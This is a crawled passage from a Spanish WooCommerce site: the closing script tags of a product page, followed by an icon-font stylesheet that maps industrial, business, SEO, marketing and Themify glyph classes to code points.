<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:22:41 -->

--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/plugins/elementor-sm-widgets/assets/fonts/icons.css?ver=1.0
body_size: 6260
content:


@font-face {
  font-family: "industrial";
  src: url("industrial/Flaticon.eot");
  src: url("industrial/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("industrial/Flaticon.woff") format("woff"),
       url("industrial/Flaticon.ttf") format("truetype"),
       url("industrial/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "industrial";
    src: url("industrial/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="industrial-"]:before, [class*=" industrial-"]:before,
[class^="industrial-"]:after, [class*=" industrial-"]:after {   
  font-family: industrial;
  font-style: normal;
}

.industrial-061-blueprint:before { content: "\f100"; }
.industrial-061-book:before { content: "\f101"; }
.industrial-061-conveyor:before { content: "\f102"; }
.industrial-061-conveyor-1:before { content: "\f103"; }
.industrial-061-conveyor-2:before { content: "\f104"; }
.industrial-061-conveyor-3:before { content: "\f105"; }
.industrial-061-conveyor-4:before { content: "\f106"; }
.industrial-061-conveyor-5:before { content: "\f107"; }
.industrial-061-conveyor-6:before { content: "\f108"; }
.industrial-061-conveyor-7:before { content: "\f109"; }
.industrial-061-crane:before { content: "\f10a"; }
.industrial-061-crane-1:before { content: "\f10b"; }
.industrial-061-crane-2:before { content: "\f10c"; }
.industrial-061-crane-3:before { content: "\f10d"; }
.industrial-061-crane-4:before { content: "\f10e"; }
.industrial-061-dashboard:before { content: "\f10f"; }
.industrial-061-dashboard-1:before { content: "\f110"; }
.industrial-061-dashboard-2:before { content: "\f111"; }
.industrial-061-dashboard-3:before { content: "\f112"; }
.industrial-061-dashboard-4:before { content: "\f113"; }
.industrial-061-drilling-machine:before { content: "\f114"; }
.industrial-061-factory:before { content: "\f115"; }
.industrial-061-factory-1:before { content: "\f116"; }
.industrial-061-factory-2:before { content: "\f117"; }
.industrial-061-factory-3:before { content: "\f118"; }
.industrial-061-factory-4:before { content: "\f119"; }
.industrial-061-factory-5:before { content: "\f11a"; }
.industrial-061-factory-6:before { content: "\f11b"; }
.industrial-061-industrial-robot:before { content: "\f11c"; }
.industrial-061-industrial-robot-1:before { content: "\f11d"; }
.industrial-061-industrial-robot-10:before { content: "\f11e"; }
.industrial-061-industrial-robot-11:before { content: "\f11f"; }
.industrial-061-industrial-robot-12:before { content: "\f120"; }
.industrial-061-industrial-robot-13:before { content: "\f121"; }
.industrial-061-industrial-robot-14:before { content: "\f122"; }
.industrial-061-industrial-robot-15:before { content: "\f123"; }
.industrial-061-industrial-robot-16:before { content: "\f124"; }
.industrial-061-industrial-robot-17:before { content: "\f125"; }
.industrial-061-industrial-robot-2:before { content: "\f126"; }
.industrial-061-industrial-robot-3:before { content: "\f127"; }
.industrial-061-industrial-robot-4:before { content: "\f128"; }
.industrial-061-industrial-robot-5:before { content: "\f129"; }
.industrial-061-industrial-robot-6:before { content: "\f12a"; }
.industrial-061-industrial-robot-7:before { content: "\f12b"; }
.industrial-061-industrial-robot-8:before { content: "\f12c"; }
.industrial-061-industrial-robot-9:before { content: "\f12d"; }
.industrial-061-machine-press:before { content: "\f12e"; }
.industrial-061-machine-press-1:before { content: "\f12f"; }
.industrial-061-machine-press-2:before { content: "\f130"; }
.industrial-061-machine-press-3:before { content: "\f131"; }
.industrial-061-machine-press-4:before { content: "\f132"; }
.industrial-061-machine-press-5:before { content: "\f133"; }
.industrial-061-packages:before { content: "\f134"; }
.industrial-061-power-plant:before { content: "\f135"; }
.industrial-061-processor:before { content: "\f136"; }
.industrial-061-refinery:before { content: "\f137"; }
.industrial-061-refinery-1:before { content: "\f138"; }
.industrial-061-refinery-2:before { content: "\f139"; }
.industrial-061-stock:before { content: "\f13a"; }
.industrial-061-welder:before { content: "\f13b"; }

	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 15:37
  	*/

@font-face {
  font-family: "Business";
  src: url("business/Flaticon.eot");
  src: url("business/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("business/Flaticon.woff") format("woff"),
       url("business/Flaticon.ttf") format("truetype"),
       url("business/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Business";
    src: url("business/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="business-"]:before, [class*=" business-"]:before,
[class^="business-"]:after, [class*=" business-"]:after {   
  font-family: Business;
  font-style: normal;
}

.business-atm:before { content: "\f100"; }
.business-atm-1:before { content: "\f101"; }
.business-atm-2:before { content: "\f102"; }
.business-bag:before { content: "\f103"; }
.business-bag-1:before { content: "\f104"; }
.business-bag-2:before { content: "\f105"; }
.business-bag-3:before { content: "\f106"; }
.business-bag-4:before { content: "\f107"; }
.business-bag-5:before { content: "\f108"; }
.business-bag-6:before { content: "\f109"; }
.business-bank:before { content: "\f10a"; }
.business-barbershop:before { content: "\f10b"; }
.business-barcode:before { content: "\f10c"; }
.business-barcode-1:before { content: "\f10d"; }
.business-basket:before { content: "\f10e"; }
.business-basket-1:before { content: "\f10f"; }
.business-basket-2:before { content: "\f110"; }
.business-box:before { content: "\f111"; }
.business-box-1:before { content: "\f112"; }
.business-box-2:before { content: "\f113"; }
.business-box-3:before { content: "\f114"; }
.business-briefcase:before { content: "\f115"; }
.business-briefcase-1:before { content: "\f116"; }
.business-calculator:before { content: "\f117"; }
.business-cart:before { content: "\f118"; }
.business-cart-1:before { content: "\f119"; }
.business-cart-10:before { content: "\f11a"; }
.business-cart-11:before { content: "\f11b"; }
.business-cart-12:before { content: "\f11c"; }
.business-cart-13:before { content: "\f11d"; }
.business-cart-14:before { content: "\f11e"; }
.business-cart-15:before { content: "\f11f"; }
.business-cart-16:before { content: "\f120"; }
.business-cart-17:before { content: "\f121"; }
.business-cart-2:before { content: "\f122"; }
.business-cart-3:before { content: "\f123"; }
.business-cart-4:before { content: "\f124"; }
.business-cart-5:before { content: "\f125"; }
.business-cart-6:before { content: "\f126"; }
.business-cart-7:before { content: "\f127"; }
.business-cart-8:before { content: "\f128"; }
.business-cart-9:before { content: "\f129"; }
.business-cashier:before { content: "\f12a"; }
.business-cashier-1:before { content: "\f12b"; }
.business-change:before { content: "\f12c"; }
.business-check:before { content: "\f12d"; }
.business-coin:before { content: "\f12e"; }
.business-coin-1:before { content: "\f12f"; }
.business-coin-10:before { content: "\f130"; }
.business-coin-2:before { content: "\f131"; }
.business-coin-3:before { content: "\f132"; }
.business-coin-4:before { content: "\f133"; }
.business-coin-5:before { content: "\f134"; }
.business-coin-6:before { content: "\f135"; }
.business-coin-7:before { content: "\f136"; }
.business-coin-8:before { content: "\f137"; }
.business-coin-9:before { content: "\f138"; }
.business-coins:before { content: "\f139"; }
.business-coins-1:before { content: "\f13a"; }
.business-crate:before { content: "\f13b"; }
.business-crate-1:before { content: "\f13c"; }
.business-crate-2:before { content: "\f13d"; }
.business-crate-3:before { content: "\f13e"; }
.business-crate-4:before { content: "\f13f"; }
.business-crate-5:before { content: "\f140"; }
.business-credit-card:before { content: "\f141"; }
.business-credit-card-1:before { content: "\f142"; }
.business-credit-card-2:before { content: "\f143"; }
.business-credit-card-3:before { content: "\f144"; }
.business-credit-card-4:before { content: "\f145"; }
.business-credit-card-5:before { content: "\f146"; }
.business-credit-card-6:before { content: "\f147"; }
.business-delivery-cart:before { content: "\f148"; }
.business-delivery-cart-1:before { content: "\f149"; }
.business-diagram:before { content: "\f14a"; }
.business-diagram-1:before { content: "\f14b"; }
.business-diagram-2:before { content: "\f14c"; }
.business-diagram-3:before { content: "\f14d"; }
.business-folder:before { content: "\f14e"; }
.business-folder-1:before { content: "\f14f"; }
.business-get-money:before { content: "\f150"; }
.business-graph:before { content: "\f151"; }
.business-graph-1:before { content: "\f152"; }
.business-graph-2:before { content: "\f153"; }
.business-graph-3:before { content: "\f154"; }
.business-graph-4:before { content: "\f155"; }
.business-graph-5:before { content: "\f156"; }
.business-graph-6:before { content: "\f157"; }
.business-graph-7:before { content: "\f158"; }
.business-graph-8:before { content: "\f159"; }
.business-grocery:before { content: "\f15a"; }
.business-grocery-1:before { content: "\f15b"; }
.business-insert-coin:before { content: "\f15c"; }
.business-investment:before { content: "\f15d"; }
.business-justice:before { content: "\f15e"; }
.business-justice-scale:before { content: "\f15f"; }
.business-megaphone:before { content: "\f160"; }
.business-money:before { content: "\f161"; }
.business-notes:before { content: "\f162"; }
.business-notes-1:before { content: "\f163"; }
.business-notes-2:before { content: "\f164"; }
.business-open:before { content: "\f165"; }
.business-pack:before { content: "\f166"; }
.business-pie-chart:before { content: "\f167"; }
.business-pie-chart-1:before { content: "\f168"; }
.business-pie-chart-2:before { content: "\f169"; }
.business-pie-chart-3:before { content: "\f16a"; }
.business-pie-chart-4:before { content: "\f16b"; }
.business-pie-chart-5:before { content: "\f16c"; }
.business-pie-chart-6:before { content: "\f16d"; }
.business-piggy-bank:before { content: "\f16e"; }
.business-piggy-bank-1:before { content: "\f16f"; }
.business-point-of-service:before { content: "\f170"; }
.business-poor:before { content: "\f171"; }
.business-presentation:before { content: "\f172"; }
.business-presentation-1:before { content: "\f173"; }
.business-presentation-10:before { content: "\f174"; }
.business-presentation-11:before { content: "\f175"; }
.business-presentation-12:before { content: "\f176"; }
.business-presentation-13:before { content: "\f177"; }
.business-presentation-14:before { content: "\f178"; }
.business-presentation-15:before { content: "\f179"; }
.business-presentation-16:before { content: "\f17a"; }
.business-presentation-17:before { content: "\f17b"; }
.business-presentation-18:before { content: "\f17c"; }
.business-presentation-19:before { content: "\f17d"; }
.business-presentation-2:before { content: "\f17e"; }
.business-presentation-3:before { content: "\f17f"; }
.business-presentation-4:before { content: "\f180"; }
.business-presentation-5:before { content: "\f181"; }
.business-presentation-6:before { content: "\f182"; }
.business-presentation-7:before { content: "\f183"; }
.business-presentation-8:before { content: "\f184"; }
.business-presentation-9:before { content: "\f185"; }
.business-price-tag:before { content: "\f186"; }
.business-price-tag-1:before { content: "\f187"; }
.business-price-tag-2:before { content: "\f188"; }
.business-price-tag-3:before { content: "\f189"; }
.business-price-tag-4:before { content: "\f18a"; }
.business-price-tag-5:before { content: "\f18b"; }
.business-price-tag-6:before { content: "\f18c"; }
.business-price-tag-7:before { content: "\f18d"; }
.business-price-tag-8:before { content: "\f18e"; }
.business-price-tag-9:before { content: "\f18f"; }
.business-receipt:before { content: "\f190"; }
.business-record:before { content: "\f191"; }
.business-rewind-time:before { content: "\f192"; }
.business-rich:before { content: "\f193"; }
.business-safebox:before { content: "\f194"; }
.business-safebox-1:before { content: "\f195"; }
.business-safebox-2:before { content: "\f196"; }
.business-safebox-3:before { content: "\f197"; }
.business-safebox-4:before { content: "\f198"; }
.business-stamp:before { content: "\f199"; }
.business-stamp-1:before { content: "\f19a"; }
.business-stand:before { content: "\f19b"; }
.business-store:before { content: "\f19c"; }
.business-store-1:before { content: "\f19d"; }
.business-store-2:before { content: "\f19e"; }
.business-store-3:before { content: "\f19f"; }
.business-strongbox:before { content: "\f1a0"; }
.business-suitcase:before { content: "\f1a1"; }
.business-suitcase-1:before { content: "\f1a2"; }
.business-suitcase-2:before { content: "\f1a3"; }
.business-time-is-money:before { content: "\f1a4"; }
.business-time-passing:before { content: "\f1a5"; }
.business-wallet:before { content: "\f1a6"; }
.business-wallet-1:before { content: "\f1a7"; }
.business-wallet-2:before { content: "\f1a8"; }
.business-yen:before { content: "\f1a9"; }




  /*
    Flaticon icon font: Flaticon
    Creation date: 26/09/2016 09:34
    */

@font-face {
  font-family: "Seo";
  src: url("seo/Flaticon.eot");
  src: url("seo/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("seo/Flaticon.woff") format("woff"),
       url("seo/Flaticon.ttf") format("truetype"),
       url("seo/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Seo";
    src: url("seo/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="seo-"]:before, [class*=" seo-"]:before,
[class^="seo-"]:after, [class*=" seo-"]:after {   
  font-family: Seo;
  font-style: normal;
}

.seo-analytics:before { content: "\f100"; }
.seo-analytics-1:before { content: "\f101"; }
.seo-analytics-10:before { content: "\f102"; }
.seo-analytics-11:before { content: "\f103"; }
.seo-analytics-12:before { content: "\f104"; }
.seo-analytics-13:before { content: "\f105"; }
.seo-analytics-14:before { content: "\f106"; }
.seo-analytics-15:before { content: "\f107"; }
.seo-analytics-16:before { content: "\f108"; }
.seo-analytics-17:before { content: "\f109"; }
.seo-analytics-18:before { content: "\f10a"; }
.seo-analytics-19:before { content: "\f10b"; }
.seo-analytics-2:before { content: "\f10c"; }
.seo-analytics-20:before { content: "\f10d"; }
.seo-analytics-21:before { content: "\f10e"; }
.seo-analytics-22:before { content: "\f10f"; }
.seo-analytics-23:before { content: "\f110"; }
.seo-analytics-24:before { content: "\f111"; }
.seo-analytics-25:before { content: "\f112"; }
.seo-analytics-26:before { content: "\f113"; }
.seo-analytics-3:before { content: "\f114"; }
.seo-analytics-4:before { content: "\f115"; }
.seo-analytics-5:before { content: "\f116"; }
.seo-analytics-6:before { content: "\f117"; }
.seo-analytics-7:before { content: "\f118"; }
.seo-analytics-8:before { content: "\f119"; }
.seo-analytics-9:before { content: "\f11a"; }
.seo-browser:before { content: "\f11b"; }
.seo-browser-1:before { content: "\f11c"; }
.seo-browser-10:before { content: "\f11d"; }
.seo-browser-11:before { content: "\f11e"; }
.seo-browser-12:before { content: "\f11f"; }
.seo-browser-13:before { content: "\f120"; }
.seo-browser-14:before { content: "\f121"; }
.seo-browser-15:before { content: "\f122"; }
.seo-browser-16:before { content: "\f123"; }
.seo-browser-17:before { content: "\f124"; }
.seo-browser-18:before { content: "\f125"; }
.seo-browser-19:before { content: "\f126"; }
.seo-browser-2:before { content: "\f127"; }
.seo-browser-20:before { content: "\f128"; }
.seo-browser-21:before { content: "\f129"; }
.seo-browser-22:before { content: "\f12a"; }
.seo-browser-23:before { content: "\f12b"; }
.seo-browser-24:before { content: "\f12c"; }
.seo-browser-25:before { content: "\f12d"; }
.seo-browser-26:before { content: "\f12e"; }
.seo-browser-27:before { content: "\f12f"; }
.seo-browser-28:before { content: "\f130"; }
.seo-browser-29:before { content: "\f131"; }
.seo-browser-3:before { content: "\f132"; }
.seo-browser-30:before { content: "\f133"; }
.seo-browser-31:before { content: "\f134"; }
.seo-browser-32:before { content: "\f135"; }
.seo-browser-33:before { content: "\f136"; }
.seo-browser-34:before { content: "\f137"; }
.seo-browser-35:before { content: "\f138"; }
.seo-browser-36:before { content: "\f139"; }
.seo-browser-37:before { content: "\f13a"; }
.seo-browser-38:before { content: "\f13b"; }
.seo-browser-39:before { content: "\f13c"; }
.seo-browser-4:before { content: "\f13d"; }
.seo-browser-40:before { content: "\f13e"; }
.seo-browser-41:before { content: "\f13f"; }
.seo-browser-42:before { content: "\f140"; }
.seo-browser-43:before { content: "\f141"; }
.seo-browser-44:before { content: "\f142"; }
.seo-browser-45:before { content: "\f143"; }
.seo-browser-46:before { content: "\f144"; }
.seo-browser-47:before { content: "\f145"; }
.seo-browser-5:before { content: "\f146"; }
.seo-browser-6:before { content: "\f147"; }
.seo-browser-7:before { content: "\f148"; }
.seo-browser-8:before { content: "\f149"; }
.seo-browser-9:before { content: "\f14a"; }
.seo-cloud-computing:before { content: "\f14b"; }
.seo-cloud-computing-1:before { content: "\f14c"; }
.seo-cloud-computing-2:before { content: "\f14d"; }
.seo-cloud-computing-3:before { content: "\f14e"; }
.seo-cloud-computing-4:before { content: "\f14f"; }
.seo-cloud-computing-5:before { content: "\f150"; }
.seo-network:before { content: "\f151"; }
.seo-network-1:before { content: "\f152"; }
.seo-networking:before { content: "\f153"; }
.seo-pie-chart:before { content: "\f154"; }
.seo-pie-chart-1:before { content: "\f155"; }
.seo-pie-chart-2:before { content: "\f156"; }
.seo-pie-chart-3:before { content: "\f157"; }
.seo-pie-chart-4:before { content: "\f158"; }
.seo-pie-chart-5:before { content: "\f159"; }
.seo-pie-chart-6:before { content: "\f15a"; }
.seo-pie-chart-7:before { content: "\f15b"; }
.seo-pie-chart-8:before { content: "\f15c"; }
.seo-pie-chart-9:before { content: "\f15d"; }
.seo-server:before { content: "\f15e"; }
.seo-smartphone:before { content: "\f15f"; }
.seo-smartphone-1:before { content: "\f160"; }
.seo-smartphone-2:before { content: "\f161"; }
.seo-worldwide:before { content: "\f162"; }
.seo-worldwide-1:before { content: "\f163"; }
.seo-worldwide-10:before { content: "\f164"; }
.seo-worldwide-11:before { content: "\f165"; }
.seo-worldwide-12:before { content: "\f166"; }
.seo-worldwide-13:before { content: "\f167"; }
.seo-worldwide-14:before { content: "\f168"; }
.seo-worldwide-15:before { content: "\f169"; }
.seo-worldwide-16:before { content: "\f16a"; }
.seo-worldwide-17:before { content: "\f16b"; }
.seo-worldwide-18:before { content: "\f16c"; }
.seo-worldwide-19:before { content: "\f16d"; }
.seo-worldwide-2:before { content: "\f16e"; }
.seo-worldwide-20:before { content: "\f16f"; }
.seo-worldwide-21:before { content: "\f170"; }
.seo-worldwide-3:before { content: "\f171"; }
.seo-worldwide-4:before { content: "\f172"; }
.seo-worldwide-5:before { content: "\f173"; }
.seo-worldwide-6:before { content: "\f174"; }
.seo-worldwide-7:before { content: "\f175"; }
.seo-worldwide-8:before { content: "\f176"; }
.seo-worldwide-9:before { content: "\f177"; }


  /*
    Flaticon icon font: Flaticon
    Creation date: 18/04/2018 08:01
    */

@font-face {
  font-family: "Image";
  src: url("image/Flaticon.eot");
  src: url("image/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("image/Flaticon.woff") format("woff"),
       url("image/Flaticon.ttf") format("truetype"),
       url("image/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Image";
    src: url("image/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="image-"]:before, [class*=" image-"]:before,
[class^="image-"]:after, [class*=" image-"]:after {   
  font-family: Image;
  font-style: normal;
}

.image-001-curves:before { content: "\f100"; }
.image-002-levels-1:before { content: "\f101"; }
.image-003-brightness-2:before { content: "\f102"; }
.image-004-pixelated:before { content: "\f103"; }
.image-005-sponge:before { content: "\f104"; }
.image-006-cd-burn:before { content: "\f105"; }
.image-007-brightness-1:before { content: "\f106"; }
.image-008-color:before { content: "\f107"; }
.image-009-monitor-7:before { content: "\f108"; }
.image-010-monitor-6:before { content: "\f109"; }
.image-011-monitor-5:before { content: "\f10a"; }
.image-012-levels:before { content: "\f10b"; }
.image-013-magic-wand:before { content: "\f10c"; }
.image-014-dropper:before { content: "\f10d"; }
.image-015-adjustment:before { content: "\f10e"; }
.image-016-photography:before { content: "\f10f"; }
.image-017-red-eye-1:before { content: "\f110"; }
.image-018-patch:before { content: "\f111"; }
.image-019-monitor-4:before { content: "\f112"; }
.image-020-red-eye:before { content: "\f113"; }
.image-021-monitor-3:before { content: "\f114"; }
.image-022-monitor-2:before { content: "\f115"; }
.image-023-monitor-1:before { content: "\f116"; }
.image-024-monitor:before { content: "\f117"; }
.image-025-contrast-1:before { content: "\f118"; }
.image-026-opacity:before { content: "\f119"; }
.image-027-blur:before { content: "\f11a"; }
.image-028-rgb:before { content: "\f11b"; }
.image-029-thermometer:before { content: "\f11c"; }
.image-030-sliders:before { content: "\f11d"; }
.image-031-pyramid:before { content: "\f11e"; }
.image-032-crop:before { content: "\f11f"; }
.image-033-contrast:before { content: "\f120"; }
.image-034-brightness:before { content: "\f121"; }
.image-035-graphic-tablet-5:before { content: "\f122"; }
.image-036-graphic-tablet-4:before { content: "\f123"; }
.image-037-graphic-tablet-3:before { content: "\f124"; }
.image-038-graphic-tablet-2:before { content: "\f125"; }
.image-039-graphic-tablet-1:before { content: "\f126"; }
.image-040-graphic-tablet:before { content: "\f127"; }


  /*
    startups icon font: startups
    Creation date: 01/06/2018 09:14
    */

@font-face {
  font-family: "startups";
  src: url("startups/Flaticon.eot");
  src: url("startups/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("startups/Flaticon.woff") format("woff"),
       url("startups/Flaticon.ttf") format("truetype"),
       url("startups/Flaticon.svg#startups") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "startups";
    src: url("startups/Flaticon.svg#startups") format("svg");
  }
}

[class^="startups-"]:before, [class*=" startups-"]:before,
[class^="startups-"]:after, [class*=" startups-"]:after {   
  font-family: startups;
  font-style: normal;
}

.startups-001-employee-3:before { content: "\f100"; }
.startups-002-employee-2:before { content: "\f101"; }
.startups-003-employee-1:before { content: "\f102"; }
.startups-004-employee:before { content: "\f103"; }
.startups-005-event:before { content: "\f104"; }
.startups-006-puzzle:before { content: "\f105"; }
.startups-007-computer-1:before { content: "\f106"; }
.startups-008-browser-1:before { content: "\f107"; }
.startups-009-smartphone-1:before { content: "\f108"; }
.startups-010-smartphone:before { content: "\f109"; }
.startups-011-networking-1:before { content: "\f10a"; }
.startups-012-rocket-1:before { content: "\f10b"; }
.startups-013-laptop:before { content: "\f10c"; }
.startups-014-briefcase:before { content: "\f10d"; }
.startups-015-time-management:before { content: "\f10e"; }
.startups-016-package:before { content: "\f10f"; }
.startups-017-target:before { content: "\f110"; }
.startups-018-clipboard-1:before { content: "\f111"; }
.startups-019-clipboard:before { content: "\f112"; }
.startups-020-hourglass:before { content: "\f113"; }
.startups-021-folder:before { content: "\f114"; }
.startups-022-growth-4:before { content: "\f115"; }
.startups-023-growth-3:before { content: "\f116"; }
.startups-024-growth-2:before { content: "\f117"; }
.startups-025-compass:before { content: "\f118"; }
.startups-026-wallet:before { content: "\f119"; }
.startups-027-growth-1:before { content: "\f11a"; }
.startups-028-vision:before { content: "\f11b"; }
.startups-029-presentation:before { content: "\f11c"; }
.startups-030-computer:before { content: "\f11d"; }
.startups-031-clock:before { content: "\f11e"; }
.startups-032-binoculars:before { content: "\f11f"; }
.startups-033-growth:before { content: "\f120"; }
.startups-034-money-bag:before { content: "\f121"; }
.startups-035-trophy:before { content: "\f122"; }
.startups-036-megaphone:before { content: "\f123"; }
.startups-037-browser:before { content: "\f124"; }
.startups-038-innovation-1:before { content: "\f125"; }
.startups-039-search:before { content: "\f126"; }
.startups-040-idea:before { content: "\f127"; }
.startups-041-innovation:before { content: "\f128"; }
.startups-042-chat-bubble:before { content: "\f129"; }
.startups-043-line-chart:before { content: "\f12a"; }
.startups-044-calculator:before { content: "\f12b"; }
.startups-045-money:before { content: "\f12c"; }
.startups-046-mountain:before { content: "\f12d"; }
.startups-047-loss:before { content: "\f12e"; }
.startups-048-increase:before { content: "\f12f"; }
.startups-049-networking:before { content: "\f130"; }
.startups-050-rocket:before { content: "\f131"; }


  /*
    Flaticon icon font: Flaticon
    Creation date: 19/03/2018 08:23
    */

@font-face {
  font-family: "Marketing";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Marketing";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="marketing-"]:before, [class*=" marketing-"]:before,
[class^="marketing-"]:after, [class*=" marketing-"]:after {   
  font-family: Marketing;
  font-style: normal;
}

.marketing-001-handshake:before { content: "\f100"; }
.marketing-002-share:before { content: "\f101"; }
.marketing-003-message:before { content: "\f102"; }
.marketing-004-brainstorm-1:before { content: "\f103"; }
.marketing-005-projection-3:before { content: "\f104"; }
.marketing-006-desktop-1:before { content: "\f105"; }
.marketing-007-funnel-1:before { content: "\f106"; }
.marketing-008-speed-1:before { content: "\f107"; }
.marketing-009-email:before { content: "\f108"; }
.marketing-010-like:before { content: "\f109"; }
.marketing-011-win-1:before { content: "\f10a"; }
.marketing-012-win:before { content: "\f10b"; }
.marketing-013-speed:before { content: "\f10c"; }
.marketing-014-pricing:before { content: "\f10d"; }
.marketing-015-projection-2:before { content: "\f10e"; }
.marketing-016-laptop-3:before { content: "\f10f"; }
.marketing-017-idea-2:before { content: "\f110"; }
.marketing-018-award-1:before { content: "\f111"; }
.marketing-019-laptop-2:before { content: "\f112"; }
.marketing-020-cloud:before { content: "\f113"; }
.marketing-021-bug:before { content: "\f114"; }
.marketing-022-projection-1:before { content: "\f115"; }
.marketing-023-award:before { content: "\f116"; }
.marketing-024-laptop-1:before { content: "\f117"; }
.marketing-025-review:before { content: "\f118"; }
.marketing-026-user:before { content: "\f119"; }
.marketing-027-brainstorm:before { content: "\f11a"; }
.marketing-028-funnel:before { content: "\f11b"; }
.marketing-029-reward-1:before { content: "\f11c"; }
.marketing-030-store-2:before { content: "\f11d"; }
.marketing-031-idea-1:before { content: "\f11e"; }
.marketing-032-launch-3:before { content: "\f11f"; }
.marketing-033-advice:before { content: "\f120"; }
.marketing-034-marketing-1:before { content: "\f121"; }
.marketing-035-marketing:before { content: "\f122"; }
.marketing-036-billboard:before { content: "\f123"; }
.marketing-037-laptop:before { content: "\f124"; }
.marketing-038-business:before { content: "\f125"; }
.marketing-039-computer:before { content: "\f126"; }
.marketing-040-search:before { content: "\f127"; }
.marketing-041-idea:before { content: "\f128"; }
.marketing-042-thought:before { content: "\f129"; }
.marketing-043-financial-1:before { content: "\f12a"; }
.marketing-044-store-1:before { content: "\f12b"; }
.marketing-045-launch-2:before { content: "\f12c"; }
.marketing-046-launch-1:before { content: "\f12d"; }
.marketing-047-desktop:before { content: "\f12e"; }
.marketing-048-store:before { content: "\f12f"; }
.marketing-049-reward:before { content: "\f130"; }
.marketing-050-launch:before { content: "\f131"; }
.marketing-051-sale:before { content: "\f132"; }
.marketing-052-projection:before { content: "\f133"; }
.marketing-053-voucher:before { content: "\f134"; }
.marketing-054-coupon:before { content: "\f135"; }
.marketing-055-financial:before { content: "\f136"; }
.marketing-056-chart:before { content: "\f137"; }
.marketing-057-mail:before { content: "\f138"; }
.marketing-058-target:before { content: "\f139"; }
.marketing-059-graph:before { content: "\f13a"; }
.marketing-060-keywords:before { content: "\f13b"; }


@font-face {
  font-family: 'themify';
  src:url('themify/themify.eot');
  src:url('themify/themify.eot') format('embedded-opentype'),
    url('themify/themify.woff') format('woff'),
    url('themify/themify.ttf') format('truetype'),
    url('themify/themify.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
  content: "\e600";
}
.ti-volume:before {
  content: "\e601";
}
.ti-user:before {
  content: "\e602";
}
.ti-unlock:before {
  content: "\e603";
}
.ti-unlink:before {
  content: "\e604";
}
.ti-trash:before {
  content: "\e605";
}
.ti-thought:before {
  content: "\e606";
}
.ti-target:before {
  content: "\e607";
}
.ti-tag:before {
  content: "\e608";
}
.ti-tablet:before {
  content: "\e609";
}
.ti-star:before {
